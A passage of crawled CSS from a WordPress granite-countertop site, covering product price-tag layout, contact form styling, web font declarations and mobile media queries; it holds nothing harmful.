    white-space: nowrap;

    max-width: 80%;

}

.related-product>li{

	display: block !important;

}

/*.related-product .product-content .price{*/

/*	padding-top: 105%;*/

/*    width: 88%;*/

/*}*/

.related-product .product-content .price{

	left: 0px;
	padding-top: 42%;

}



.related-product .product-content .regular_price {

    bottom: 40%;

}

.related-product .product-content .sale-price {

    bottom: 40%;

}

.related-product .product-content .percent{

    bottom: 46%;
    right: 29%;

}

.related-product>li .amount, .related-product>li .product-title{

	position: absolute;

    top: 24%;

    left: 45px;

    color: #fff;

}

#wpcf7-f44866-p44777-o1 label {

    text-align: left!important;

    display: inline-block;

    color: #fff!important;

}



#wpcf7-f44866-p44777-o1 {

    text-align: center;

}

.gppbanner{

	display: none !important;

}

section#custom_html-2{

width: 75%;

padding: 30px 25px;

}

.footer_service_link li {

    display: inline-block;

}

section#text-2 {

    width: 25%;

    float: left;

    /*padding: 30px 5px;*/

}

@media(max-width: 768px){

	section#custom_html-2{

		width: 100%;

		padding: 10px 10px;

	}

	section#text-2 {

	    width: 100%;

	 

	}

}



section#text-8 {

    /*width: 75%;*/

    /*float: left;*/

    /*padding: 30px 5px;*/

}



.pay-methods {

    position: relative;

    top: 18px;

}

.pay-methods ul {

    list-style: none;

}

.pay-methods ul li {

    display:inline-block;

    margin-right:1px;

}

i.fa-fw.fab.fa-facebook-f {

    color: #3b5998;

}

i.fa-fw.fab.fa-instagram {

    color: #8a3ab9;

}

i.fa-fw.fab.fa-youtube {

    color: #FF0000;

}



p.p-cls a {

   text-decoration: none !important;

    color: #34a6f7;

    font-weight: 600;

    font-size: 14px;

    box-shadow: 2px 0px 3px 1px #dddddd;

    padding: 6px 8px;

    transition: 0.23s all;

}

p.p-cls a:hover {

    color: #fff;

    background: #34a6f7;

}
.entry-summary .price{
	position: absolute !important;
    bottom: -50%;
    left: -10.1%;
    color: #fff!important;
    font-size: 14px!important;
    text-align: center;
    padding-top: 25%;
    background-repeat: no-repeat;
    background-position: bottom;
    background-size: contain;
}
.entry-summary .call_for_pricing{
    top: -125%;
    left: 29%;
    display: none;
}
.entry-summary .sale-price {
    bottom: 36% !important;
    left: 46%;
}
.entry-summary .percent {
    bottom: 43% !important;
    left: 52%;
}
.entry-summary .regular_price {
    bottom: 36% !important;
    left: 30%;
}

.woocom-list-content .call_for_pricing{
display: none !important
}
ul.footer_service_link li{
    display:inline-block !important;
}
ul.footer_service_link li a:hover {
    text-decoration: underline;
}
.sidebar-content.widget-divider-off {
    padding: 20px 0px !important;
}
section#text-3 {
    margin-top: 20px !important;
}
li#tab-title-reviews {
    display: none !important;
}
div#tab-reviews {
    display: none !important;
}
.woocom-list-content h4 {
    display: none !important;
}
.similar-color-sh{
    margin: 15px 15px 0px;
    display: inline-block;
    color: #000;
    font-weight: 600;
    font-size: 16px;
    line-height: 22px;
    width: 100%;
    text-align: left;
    text-decoration: none;
}
span.share-link-icon svg {
    width: 12px;
    margin: 0px 4px;
}
.woocommerce.woocommerce-page.woof_shortcode_output {
    width: calc(75% - 10px) !important;
    margin-right: 10px !important;
    float: left !important;
} 
.cstdect-sh .similar-color-sh {
    width: 100%;
}
.cstdect-sh .similar-color-sh:hover{
	    text-decoration: none;
}
.cstdect-sh span{
    text-align:center;
}
.cstdect-sh{
	text-align: center !important;
}
#wpcf7-f44866-p14278-o2 .wpcf7-form-control {
    background-color:#aeaeae !important;
}
#wpcf7-f44866-p14278-o2 .wpcf7-submit{
    background-color:#2998e7 !important;
}
.wpcf7-form{
	border: none !important;
}
.woocommerce .wpcf7{
    display:none !important;
}
 .related-item .mini-post-img img{
margin-right: 10px;
 }
 .related-product a.readmr{
		line-height: 45px !important;
    width: 100% !important;
    height: 45px;
    border-radius: 0px;
    font-size: 16px;
	}
	.related-product a.readmr:hover{
		text-decoration: none;
	}
	figure.woocom-project{
		background-color: #fff;
    box-shadow: 1px 2px 4px 2px #dddddd;
    min-height: 515px;
	}
.tooltip {
    display: inline-block !important;
    cursor: pointer;
    background-repeat: no-repeat;
    background-position: left center;
    width: 16px;
    height: 16px;
    position: relative;
    vertical-align: middle;
    margin: 1px 0 0 10px;
    background-image: url("data:image/svg+xml,%3Csvg width=\'16\' height=\'16\' fill=\'none\' xmlns=\'http://www.w3.org/2000/svg\'%3E%3Cpath opacity=\'.3\' d=\'M7.19 9.199c-.036-.261-.029-.5.02-.715.057-.215.134-.415.232-.6.098-.184.207-.353.326-.506.127-.154.246-.3.358-.439.113-.146.204-.284.274-.415a.865.865 0 0 0 .116-.426c0-.238-.067-.419-.2-.542a.693.693 0 0 0-.505-.184.948.948 0 0 0-.527.15c-.147.1-.291.226-.431.38L6 5.049a2.96 2.96 0 0 1 .874-.76A2.291 2.291 0 0 1 8.01 4c.28 0 .54.038.778.115.246.077.457.196.632.358.183.161.323.369.421.622.105.246.158.538.158.876 0 .238-.039.454-.116.646a2.481 2.481 0 0 1-.295.518 5.615 5.615 0 0 1-.368.473c-.126.146-.246.3-.358.461-.105.162-.19.334-.252.519a1.42 1.42 0 0 0-.064.61H7.19ZM7.862 12a.845.845 0 0 1-.663-.3 1.138 1.138 0 0 1-.263-.76c0-.308.088-.561.263-.761a.832.832 0 0 1 .663-.312c.267 0 .488.104.663.312.183.2.274.453.274.76 0 .3-.091.554-.274.761-.175.2-.396.3-.663.3Z\' fill=\'%2322232D\'/%3E%3Ccircle opacity=\'.3\' cx=\'8\' cy=\'8\' r=\'7.5\' stroke=\'%2322232D\'/%3E%3C/svg%3E")
}
.tooltip span:after {
    content: "";
    display: block;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 7px solid #f5f5f5;
    position: absolute;
    top: 100%;
    left: 50%;
    transform: translateX(-50%);
}
.tooltip span {
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -16px 0 0;
    padding: 7px 16px;
    background: #f5f5f5;
    white-space: nowrap;
    font-weight: 400;
    transform: translate(-80%,-100%);
    font-size: 14px;
    line-height: 23px;
    color: #333f4b;
}
.tooltip:hover span {
    display: block;
}
.tooltip{
	opacity: 1 !important;
}
em {
    font-style: normal;
    font-weight: 400;
    color: #828283;
    display: inline;
}
.sh-sale-red{
	color: #EC1C20;
	font-weight: 700;
}
.entry-meta .category-link a{
	margin-right: 5px;
}
a.author span {
    color: blue;
    font-weight: 600;
    margin-right: 6px;
    font-size: 16px;
    
}
article.post.project-odd{
	    box-shadow: 2px 2px 2px 2px #dddddd;
    margin: 12px 5px;
    padding: 18px;
    width: 32.33%;
    float: left;
    min-height: 559px;
}
.alignleft {
    width: auto !important;
    height: 150px;
}
.sidebar-content #wpcf7-f44866-o1{
    display:block !important;
}
.cstdect-sh p {
    text-align: left;
    padding: 0px 18px;
}
span.price-wrap .call_for_pricing {
    display: none;
}
.content .flex-control-nav{
	width: 50%;
}
.single .woocommerce-tabs .entry-content{
	    padding-top: 10px;
}
 
 .content .flex-control-nav li{
    display: inline-block !important; 
    float: left !important;
    /*border: 1px solid red;*/
    width: 51% !important;
    /* height: 100%; */
    max-width: 52% !important;
}
.flex-viewport{
	    float: right !important;
    
       width: 70% !important;

}
.mini-post-img img {
    width: auto !important;
    float: left;
    margin-bottom: 10px;
}
.nav-links .nav-previous{
	float: left;
    width: 50%;
}
.meta-nav{
	color: #34a6f7;
    font-weight: 700;
    font-size: 17px;

}
a.nav-previous svg {
    width: 13px;
}
.post .entry-title a:hover {
    color: #ff0000;
    transition: 0.3s all;
}
span.post-title.h4-size{
	display: block !important;
}
body:not(.home) div#content {
    padding-top: 25px;
}
a.readmr-meta{
	text-decoration: none !important;
}
.similar-color-shh {
	text-decoration: none !important;
}
.woocommerce-page .related-product .price {
    bottom: 42%;
}
.left-form {
    padding: 25px 10px;
    box-shadow: 1px 2px 4px 2px #dddddd;
    border-radius: 5px;
    margin-top:15px;
  background-color: #ededed !important;
}
.left-form strong {
    font-size: 24px;
    color: #1d74b9;
}
.left-form label input {
    border: 2px solid #e3e3e3 !important;
}
.player52835{
border: 3px solid #fff !important;
    border-radius: 10px !important;
}
#wpcf7-f44866-p16048-o1 .wpcf7-submit {
    margin-top: 15px;
}
#wpcf7-f44866-p16048-o1 label{
color: #898989;
    font-weight: 500;
    font-size: 16px;
    font-family: 'Roboto';
}
#wpcf7-f44866-p16048-o1 .wpcf7-text:hover{
    border: 1px solid #333 !important;
}
#wpcf7-f44866-p16048-o1 .wpcf7-email:hover{
  border: 1px solid #333 !important;
}
#wpcf7-f44866-p16048-o1 .wpcf7-tel:hover{
  border: 1px solid #333 !important;
}
div#btrightform input[type=submit] {
    background-color: #1975bc !important;
    margin-top: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://thegranitebrothers.com/wp-content/themes/dt-the7-child/mobile.css?ver=89ccea279684e18893a2b28f0f4cec43
body_size: 23402
content:
@font-face {

	font-family: 'Open Sans';

	font-style: italic;

	font-weight: 300;

	font-display: swap;

	src: local('Open Sans Light Italic'), local('OpenSans-LightItalic'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/1.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: italic;

	font-weight: 400;

	font-display: swap;

	src: local('Open Sans Italic'), local('OpenSans-Italic'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/2.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: italic;

	font-weight: 600;

	font-display: swap;

	src: local('Open Sans SemiBold Italic'), local('OpenSans-SemiBoldItalic'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/3.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: italic;

	font-weight: 700;

	font-display: swap;

	src: local('Open Sans Bold Italic'), local('OpenSans-BoldItalic'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/4.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: italic;

	font-weight: 800;

	font-display: swap;

	src: local('Open Sans ExtraBold Italic'), local('OpenSans-ExtraBoldItalic'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/5.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 300;

	font-display: swap;

	src: local('Open Sans Light'), local('OpenSans-Light'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/7.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 400;

	font-display: swap;

	src: local('Open Sans Regular'), local('OpenSans-Regular'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/7.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 600;

	font-display: swap;

	src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/8.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 700;

	font-display: swap;

	src: local('Open Sans Bold'), local('OpenSans-Bold'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/9.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 800;

	font-display: swap;

	src: local('Open Sans ExtraBold'), local('OpenSans-ExtraBold'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/10.ttf) format('truetype')

}



@font-face {

	font-family: Montserrat;

	font-style: normal;

	font-weight: 400;

	font-display: swap;

	src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v14/1.ttf) format('truetype')

}



@font-face {

	font-family: Montserrat;

	font-style: normal;

	font-weight: 600;

	font-display: swap;

	src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v14/2.ttf) format('truetype')

}



@font-face {

	font-family: Montserrat;

	font-style: normal;

	font-weight: 700;

	font-display: swap;

	src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v14/3.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 400;

	font-display: swap;

	src: local('Open Sans Regular'), local('OpenSans-Regular'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/7.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 600;

	font-display: swap;

	src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/8.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 700;

	font-display: swap;

	src: local('Open Sans Bold'), local('OpenSans-Bold'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/9.ttf) format('truetype')

}



@font-face {

	font-family: Roboto;

	font-style: normal;

	font-weight: 400;

	font-display: swap;

	src: local('Roboto'), local('Roboto-Regular'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v20/1.ttf) format('truetype')

}



@font-face {

	font-family: Roboto;

	font-style: normal;

	font-weight: 500;

	font-display: swap;

	src: local('Roboto Medium'), local('Roboto-Medium'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v20/2.ttf) format('truetype')

}



@font-face {

	font-family: Roboto;

	font-style: normal;

	font-weight: 700;

	font-display: swap;

	src: local('Roboto Bold'), local('Roboto-Bold'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v20/3.ttf) format('truetype')

}



@font-face {

	font-family: 'Roboto Condensed';

	font-style: normal;

	font-weight: 400;

	font-display: swap;

	src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v18/1.ttf) format('truetype')

}



@font-face {

	font-family: 'Roboto Condensed';

	font-style: normal;

	font-weight: 700;

	font-display: swap;

	src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v18/2.ttf) format('truetype')

}



@font-face {

	font-family: "Font Awesome 5 Brands";

	font-style: normal;

	font-weight: 400;

	font-display: block;

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-brands-400.eot);

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-brands-400.woff2) format("woff2"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-brands-400.woff) format("woff"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-brands-400.ttf) format("truetype")

}



.fab {

	font-family: "Font Awesome 5 Brands"

}



@font-face {

	font-family: "Font Awesome 5 Free";

	font-style: normal;

	font-weight: 400;

	font-display: block;

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-regular-400.eot);

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-regular-400.woff2) format("woff2"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-regular-400.woff) format("woff"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-regular-400.ttf) format("truetype");

	font-display: swap

}



.fab,

.far {

	font-weight: 400

}



@font-face {

	font-family: "Font Awesome 5 Free";

	font-style: normal;

	font-weight: 900;

	font-display: block;

	font-display: swap;

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.eot);

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.woff2) format("woff2"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.woff) format("woff"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.ttf) format("truetype")

}



#callnowbutton {

	display: none

}



header.header-bar {

	display: none!important

}



.aio-icon-header h3.aio-icon-title {

	margin: 0

}



h4.entry-title {

	height: 42px

}



.uvc-main-heading.ult-responsive h2 {

	font-size: 30px;

	line-height: 40px

}



.wpb_single_image img {

	height: 100%!important;

	width: 100%!important;

	vertical-align: top

}



.mini-search .submit {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center

}



.popup-search .popup-search-wrap {

	background: #fff

}



.popup-search-wrap {

	padding: 10px;

	position: absolute;

	-webkit-filter: drop-shadow(0 0 4px rgba(0, 0, 0, .2));

	filter: drop-shadow(0 0 4px rgba(0, 0, 0, .2));

	-webkit-backface-visibility: hidden;

	-webkit-transform: translate3d(0, 0, 0)

}



@media screen and (min-width:650px) {

	.single-product .pswp__zoom-wrap {

		transform: translate3d(24%, 20%, 0) scale(1)!important

	}

}



@media screen and (max-width:650px) {

	#page {

		overflow-y: scroll!important

	}

	.gallery-shortcode.gallery-masonry-shortcode-id-70647717b6606cdd8120a4378707306f.resize-by-browser-width .dt-css-grid {

		grid-template-columns: repeat(1, 1fr)!important;

		text-align: center

	}

	.page-id-14278 div#rigtformp img.crossx {

		width: 21px;

		right: 3px;

		top: 3px

	}

	.page-id-14278 div#rigtformp {

		width: 80%

	}

	.page-id-14278 div#rigtformp h3 {

		font-size: 13px;

		line-height: 20px

	}

	.page-id-14278 div#rigtformp button {

		width: 100%

	}

	.page-id-14278 div#popformoncl {

		padding: 0!important

	}

	.page-id-14278 div#popformoncl .vc_column-inner {

		padding: 0

	}

	.page-id-14278 #rigtformp .customPopup1.customPopup-mobile1 h1 {

		font-size: 12px;

		line-height: 17px

	}

	.page-id-14278 #rigtformp .customPopup1.customPopup-mobile1 {

		padding: 29px 18px

	}

	.page-id-14278 div#rigtformp .customPopup-btn-close {

		font-size: 11px;

		top: 0

	}

	.sidebar-left .related-product>li,

	.sidebar-right .related-product>li {

		width: 100%!important

	}

	.single-product .pswp__zoom-wrap {

		transform: translate3d(12%, 25%, 0) scale(1)!important

	}

	.single-product .pswp__zoom-wrap img.pswp__img {

		width: 71%

	}

}



div#vidsec {

	height: auto!important

}



div#rigform {

	height: auto!important

}



div#rigform {

	width: 80%!important

}



.vc_row:after,

.vc_row:before {

	content: " ";

	display: table

}



.vc_row:after {

	clear: both

}



@media (max-width:767px) {

	.vc_hidden-xs {

		display: none!important

	}

	.vc_btn3.vc_btn3-size-md {

		font-size: 11px;

		width: 150px;

		margin: 6px auto;

		color: #f5f5f5;

		background-color: #627dd5;

		border-radius: 3px;

		display: inline-block;

		margin-bottom: 0;

		text-align: center;

		vertical-align: middle;

		cursor: pointer;

		background-image: none;

		border: 1px solid transparent;

		box-sizing: border-box;

		word-wrap: break-word;

		-webkit-user-select: none;

		-moz-user-select: none;

		-ms-user-select: none;

		user-select: none;

		text-decoration: none;

		position: relative;

		top: 0;

		-webkit-transition: all .2s ease-in-out;

		transition: all .2s ease-in-out;

		line-height: normal;

		-webkit-box-shadow: none;

		-moz-box-shadow: none;

		box-shadow: none;

		font-size: 14px;

		padding-top: 14px;

		padding-bottom: 14px;

		padding-left: 20px;

		padding-right: 20px

	}

	.vc_btn3.vc_btn3-size-md {

		border-radius: 3px!important;

		cursor: pointer;

		background-image: none!important;

		border: 1px solid transparent;

		box-sizing: border-box;

		word-wrap: break-word;

		-webkit-user-select: none;

		-moz-user-select: none;

		-ms-user-select: none;

		user-select: none;

		text-decoration: none;

		position: relative;

		top: 0;

		-webkit-transition: all .2s ease-in-out;

		transition: all .2s ease-in-out;

		line-height: normal;

		-webkit-box-shadow: none;

		-moz-box-shadow: none;

		box-shadow: none;

		padding-top: 14px;

		padding-bottom: 14px

	}

}



.vc_column_container {

	width: 100%

}



.vc_row {

	margin-left: -25px;

	margin-right: -25px

}



.vc_col-lg-1,

.vc_col-lg-10,

.vc_col-lg-11,

.vc_col-lg-12,

.vc_col-lg-2,

.vc_col-lg-3,

.vc_col-lg-4,

.vc_col-lg-5,

.vc_col-lg-6,

.vc_col-lg-7,

.vc_col-lg-8,

.vc_col-lg-9,

.vc_col-md-1,

.vc_col-md-10,

.vc_col-md-11,

.vc_col-md-12,

.vc_col-md-2,

.vc_col-md-3,

.vc_col-md-4,

.vc_col-md-5,

.vc_col-md-6,

.vc_col-md-7,

.vc_col-md-8,

.vc_col-md-9,

.vc_col-sm-1,

.vc_col-sm-10,

.vc_col-sm-11,

.vc_col-sm-12,

.vc_col-sm-2,

.vc_col-sm-3,

.vc_col-sm-4,

.vc_col-sm-5,

.vc_col-sm-6,

.vc_col-sm-7,

.vc_col-sm-8,

.vc_col-sm-9,

.vc_col-xs-1,

.vc_col-xs-10,

.vc_col-xs-11,

.vc_col-xs-12,

.vc_col-xs-2,

.vc_col-xs-3,

.vc_col-xs-4,

.vc_col-xs-5,

.vc_col-xs-6,

.vc_col-xs-7,

.vc_col-xs-8,

.vc_col-xs-9 {

	position: relative;

	min-height: 1px;

	padding-left: 25px;

	padding-right: 25px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box

}



.vc_col-xs-1,

.vc_col-xs-10,

.vc_col-xs-11,

.vc_col-xs-12,

.vc_col-xs-2,

.vc_col-xs-3,

.vc_col-xs-4,

.vc_col-xs-5,

.vc_col-xs-6,

.vc_col-xs-7,

.vc_col-xs-8,

.vc_col-xs-9 {

	float: left

}



.vc_col-xs-12 {

	width: 100%

}



.vc_clearfix:after,

.vc_clearfix:before {

	content: " ";

	display: table

}



.vc_clearfix:after {

	clear: both

}



#content .wpb_alert p:last-child,

#content .wpb_text_column :last-child,

#content .wpb_text_column p:last-child,

.wpb_alert p:last-child,

.wpb_text_column :last-child,

.wpb_text_column p:last-child {

	margin-bottom: 0

}



.wpb_button,

.wpb_content_element {

	margin-bottom: 0

}



.vc_row.vc_row-no-padding .vc_column-inner {

	padding-left: 0;

	padding-right: 0

}



.vc_row[data-vc-full-width] {

	-webkit-transition: opacity .5s ease;

	-o-transition: opacity .5s ease;

	transition: opacity .5s ease;

	overflow: hidden

}



.vc_row[data-vc-full-width].vc_hidden {

	opacity: 0

}



.vc_row.vc_row-flex {

	box-sizing: border-box;

	display: -webkit-box;

	display: -webkit-flex;

	display: -ms-flexbox;

	display: flex;

	-webkit-flex-wrap: wrap;

	-ms-flex-wrap: wrap;

	flex-wrap: wrap

}



.vc_row.vc_row-flex>.vc_column_container {

	display: -webkit-box;

	display: -webkit-flex;

	display: -ms-flexbox;

	display: flex

}



.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner {

	-webkit-box-flex: 1;

	-webkit-flex-grow: 1;

	-ms-flex-positive: 1;

	flex-grow: 1;

	display: -webkit-box;

	display: -webkit-flex;

	display: -ms-flexbox;

	display: flex;

	-webkit-box-orient: vertical;

	-webkit-box-direction: normal;

	-webkit-flex-direction: column;

	-ms-flex-direction: column;

	flex-direction: column;

	z-index: 1

}



.vc_row.vc_row-flex::after,

.vc_row.vc_row-flex::before {

	display: none

}



.vc_row.vc_row-o-content-middle>.vc_column_container>.vc_column-inner {

	-webkit-box-pack: center;

	-webkit-justify-content: center;

	-ms-flex-pack: center;

	justify-content: center

}



.vc_column-inner::after,

.vc_column-inner::before {

	content: " ";

	display: table

}



.vc_column-inner::after {

	clear: both

}



.vc_row.vc_column-gap-30 {

	margin-left: -40px;

	margin-right: -40px

}



.vc_row.vc_column-gap-30>.vc_column_container {

	padding: 15px

}



.vc_column_container {

	padding-left: 0;

	padding-right: 0

}



.vc_column_container>.vc_column-inner {

	box-sizing: border-box;

	padding-left: 25px;

	padding-right: 25px;

	width: 100%

}



.vc_col-has-fill>.vc_column-inner,

.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,

.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,

.vc_row-has-fill>.vc_column_container>.vc_column-inner {

	padding-top: 0

}



.vc_row.vc_row-o-equal-height>.vc_column_container {

	-webkit-box-align: stretch;

	-webkit-align-items: stretch;

	-ms-flex-align: stretch;

	align-items: stretch

}



.wpb_single_image img {

	height: auto;

	max-width: 100%;

	vertical-align: top

}



.wpb_single_image .vc_single_image-wrapper {

	display: inline-block;

	vertical-align: top;

	max-width: 100%

}



.wpb_single_image.vc_align_center {

	text-align: center

}



.wpb_single_image .vc_figure {

	display: inline-block;

	vertical-align: top;

	margin: 0;

	max-width: 100%

}



.onsale {

	display: none

}



.wc-img-hover .woocom-project img.back-image {

	top: 27%

}



.readmr.get_quote_now {

	float: none

}



a.readmr {

	background: #34a6f7!important

}



li.specialtab.menu-item.menu-item-type-post_type {

	background-color: red!important

}



li.specialtab.menu-item.menu-item-type-post_type>a * {

	color: #fff!important

}



footer ul.cnss-social-icon li {

	margin: 0 14px 12px 0!important

}



div#btrightform {

	background: #34a6f7!important;

	padding: 40px;

	border-radius: 23px;

	box-shadow: 0 0 12px #333

}



div#vidsec {

	background-size: cover;

	padding-bottom: 0

}



div#rigform {

	padding: 45px

}



.product .onsale {

	min-width: 50px;

	min-height: 50px;

	background-color: red;

	font-size: 18px;

	line-height: 50px

}



.design-for-call-consultation-text {

	font-size: 24pt;

	color: #646c5f

}



#callnowbuttonright {

	display: none!important

}



@media screen and (max-width:990px) {

	body {

		margin-bottom: 60px!important

	}

	.banner-left a img{

		height: auto !important;

    	width: 700px;

    	width: 100% !important;

	}

	.sale-price{

		bottom: 16%;

	    display: inline-block;

	    position: relative;

	    left: 38%;

	    color: #fff !important;

	    font-size: 20px;

	    position: absolute;

	    font-weight: 600;

	}

	.regular_price{

	    position: absolute;

	    left: 20%;

	    display: inline-block;

	    bottom: 16%;

	    color: #fff !important;

	    font-size: 14px;

	    text-decoration-line: line-through;

	    text-decoration-color: red;

	}

	.percent{

		bottom: 20.5%;

	    display: inline-block;

	    position: absolute;

	    right: 27%;

	    color: #fff !important;

	    font-size: 16px;

	    font-weight: 600;

	}

	.logo-on-pro{

	position: absolute;

	    top: 14px;

	    right: 14px;

	}

	.logo-on-pro img{

	width: auto !important;

	height: auto !important;

	}

	.price {

		background: url(https://thegranitebrothers.com/wp-content/uploads/2023/07/price-tag-home.png) no-repeat;

		position: absolute;

		top: -19px;

		/*height: 150px;*/

		/*width: 150px;*/

		left: 0;

		width: 100%;

		color: #fff!important;

		font-size: 14px!important;

		text-align: center;

		/*padding-top: 55px;*/

		padding-top: 105%;

		padding-bottom: 0!important

		background-repeat: no-repeat;

	    background-position: bottom;

	    background-size: contain;



	}

	.cstdect{

	    padding: 0px !important;

	}

	.cstdect .readmr{

	width: 100% !important;

	border-radius: 3px !important;

	font-weight: 600;

    font-size: 14px;

	}

	div#wpcf7-f44866-p44693-o1 {

	    text-align: center;

	}

	div#wpcf7-f44866-p44693-o1 label {

	    text-align: left !important;

	    display:inline-block;

	    color:#fff !important;

	}

	.sale-price-sh {

	    color: #ff0000;

	    margin-top: 10px;

	    margin-bottom: 5px !important;

	    font-weight:600;

	    font-size:16px;
	    text-align:center;

	}

	.percent-sh {

	    background-color: red;

	    padding: 6px;

	    color: #fff;

	    border-radius: 3px;

	}

	.retail-price-sh {

	    color: #2d9cd5;

	    margin-bottom: 5px !important;

	    font-weight:600;

	    font-size:16px;
	    text-align:center;

	}

	.woocommerce.columns-4.woocommerce-page.woof_shortcode_output .woocom-list-content{

	    height: auto;

	}

	.call_for_pricing {

	    display: none;

	}

	li.specialtab.menu-item.menu-item-type-post_type {

		padding: 0 10px

	}
	body:not(.home) div#content {
    padding-top: 20px !important;
   }
   a.readmr-meta{
   	max-width: 100% !important;
   }
   .product .related.products>h2{
   	color: #34a6f7 !important;
   }
   .entry-content{
   	padding-top: 10px !important;
   }
   .woocommerce-tabs .tabs{
   	margin: 0 0 10px 0 !important;
   }
   div#leftvidembed .bold {
    font-size: 22px !important;
   }
   div#leftvidembed .wite-sh {
    font-size: 22px !important;
   }
}



@media only screen and (max-width:700px) {

	.design-for-call-consultation-text {

		font-size: 12px

	}
	.woof {
    width: calc(100% - 0px) !important;
    
    }
    .woocommerce.woocommerce-page.woof_shortcode_output{
    	    width: calc(100% - 0px) !important;
    }
    

}



#callnowbutton {

	display: none

}



@media screen and (max-width:650px) {

	#leftvidembed {

		display: none

	}

	.wpb_wrapper div#rigform {

		padding: 25px

	}

	#callnowbuttonright {

		display: flex!important;

		right: 0;

		position: fixed;

		text-decoration: none;

		z-index: 2147483647;

		left: 17%!important;

		bottom: 0;

		height: 50px;

		text-shadow: 0 1px #006700;

		text-align: center;

		color: #fff;

		font-weight: 600;

		font-size: 120%;

		overflow: hidden;

		background: #090;

		justify-content: center;

		align-items: center;

		float: left;

		margin-left: 34%

	}

}



a.readmr {

	background: #EC1C20 !important;

	color: wheat;

	text-decoration: none;

	padding: 0 0!important;

	margin: 0px auto;

	text-align: center;

	display: block;

	font-size: 12px;

	width: 100% !important;

	color: #fff !important;
    font-weight: 600;

}



article,

details,

figcaption,

figure,

footer,

header,

nav,

section,

summary {

	display: block

}



* {

	padding: 0;

	margin: 0

}



b,

strong {

	font-weight: 700

}



dd,

menu,

ol,

ul {

	list-style: none

}



img {

	border: 0;

	-ms-interpolation-mode: bicubic

}



figure,

form {

	margin: 0

}



button,

input,

select {

	font-size: 100%;

	margin: 0;

	vertical-align: baseline

}



button,

input {

	line-height: normal

}



button,

input[type=button],

input[type=reset],

input[type=submit] {

	cursor: pointer;

	-webkit-appearance: button

}



table {

